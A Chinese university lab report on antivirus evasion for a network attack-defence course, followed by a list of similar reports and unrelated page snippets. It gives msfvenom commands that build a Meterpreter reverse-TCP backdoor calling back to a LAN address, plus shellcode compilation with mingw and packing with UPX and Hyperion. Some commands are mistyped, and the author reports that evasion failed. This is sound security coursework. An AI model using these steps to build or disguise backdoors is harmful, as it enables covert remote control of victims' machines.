20164318 毛瀚逸 Exp3 免杀原理与实践

1实验要求

1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编程(1分)

1.2 通过组合应用各种技术实现恶意代码免杀(0.5分) (如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。

1.3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(加分0.5)

基础问题回答

(1)杀软是如何检测出恶意代码的

基于特征码、基于行为、还有启发式的恶意软件检测(判断是不是鸭子)

(2)免杀是做什么?

免杀就是针对以上杀毒软件查杀恶意代码的行为特征,作者对恶意软件进行的防范手段

(3)免杀的基本方法有哪些?

加壳、多次编译、改变行为,比如加入一些混淆视听的正常功能

2实验步骤

检测工具:

首先使用Virscan网站对后门程序进行扫描。

2.1任务一

2.1.1正确使用msf编码器,生成exe文件

使用msf对后门程序编码,并进行检测

mfvenom -p windows/meterpreter/reverse_tcp -e LHOST=192.168.1.122 LPORT=4318 -f exe > 4318.exe

mfvenom -p windows/meterpreter/reverse_tcp -e -i 10 LHOST=192.168.1.1122 LPORT=4308 -4318 exe > 4318_10.exe

检测结果



2.1.2 msfvenom生成其他文件



2.1.4 使用veil-evasion生成后门程序及检测

veil安不上,考了其他同学的虚拟机

输入veil

然后use evasion



输入use c/meterpreter/rev_tcp.py配置

设置端口、ip等等

然后生成文件,并进行扫描

不知道为什么一个都扫不出来。。。

2.1.5 注入Shellcode并执行

使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.122 LPORT=4318 -f c

用c语言生成shellcode

然后touch生成一个c文件,并将shellcode以及剩下代码写入

然后i686-w64-mingw32-g++ 20164318.c -o 4318_mao.exe编译生成exe文件

2.1.6 压缩壳

输入

upx 4318_mao.exe -o 4318maoke.exe

结果



加密壳hyperion

结果





尝试使用各种组合后,发现Windows Defencer实在牛批,完全免不了

免杀失败了。。。。。

实验总结



在上传后门文件的时候本想命名为20164318,但是不知道为什么网站不开心了。

我寻思着是不是我的学号是敏感词啊。。。。

实验心得

经过这次实验,我发现厉害的木马什么的很重要的一点就是杀软对于他们的辨识度不高,杀软总是要在性能占用、扫描效率等做一些妥协,例如之前的wannacry就是利用了零日漏洞,感觉还是要多注意自己的电脑安全啊。

20164318 毛瀚逸 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- linux 安装node.js 和npm

cd /usr/local mkdir nodejs cd nodejs 去https://nodejs.org/en/download/复制安装包地址 wget https://nodejs.org ...

- UML类图中最重要的几种类关系及其表示

阅读UML图最常见到的类与类之间的关系有如下几种: 1.依赖关系 依赖关系是指一个类在计算时,应用了“另一个类”类型的参数,这种关系是偶然.临时.弱的. UML类图中,依赖关系用带单箭头的虚线表示,即 ...

- 安装SQl Server 报错 "需要 Microsoft.NET Framework 3.5 ServicePack 1" 解决方法

前言 之前装Sql Server都没遇到过这样的问题, 昨天重装了系统之后, 然后安装SQl Server 报错,提示 "需要 Microsoft.NET Framework 3.5 Ser ...

- 正则表达式中的re.S

正则表达式中,“.”的作用是匹配除“\n”以外的任何字符,也就是说,它是在一行中进行匹配.这里的“行”是以“\n”进行区分的.a字符串有每行的末尾有一个“\n”,不过它不可见. 如果不使用re.S参数 ...

- css书写规范以及如何写出赏心悦目的代码

css书写规范: 1. 编码统一为utf-8;2. 协作开发及分工: i根据各个模块, 同时根据页面相似程序, 事先写好大体框架文件,同时根据页面相似程序,事先写好大体框架文件.共用css文件base ...

- 数据库学习二三事儿(不打代码永远get不到的东西)

针对聚合函数: 1.在自己打的过程中,发现如果select里面有一个列名有被聚合函数用到,比如: 这里的count和Sum_salary均邮局和函数,照理来说branchNo是不能搞进去的,但是它被g ...

- case when 和 decode 的比较分析

一.case when 与 if - else 类似,语句如下:CASE expr WHEN expr1 THEN return_expr1 [WHEN expr2 THEN retu ...

- 1.4 SQL函数

1.调用聚合函数 sum:返回所有值的和/非重复数据的和 avg:平均数且忽略空值 min:最小值 max:最大值 count:计数函数 distinct:去不重复记录 2.数学函数 abs:绝对值 ...

- 小白的Redis学习(一)-SDS简单动态字符串

本文为读<Redis设计与实现>的记录.该书以Redis2.9讲解Redis相关内容.请注意版本差异. Redis使用C语言实现,他对C语言中的char类型数据进行封装,构建了一种简单动态 ...

- change事件同一文件多次选中

最近在做图片上传的时候,碰到了一点问题,那就是选择内容相同,change事件执行不了 网上搜索了答案,使用off('change')好像也不行 最终找到一种解决办法 使用replaceWith重置in ...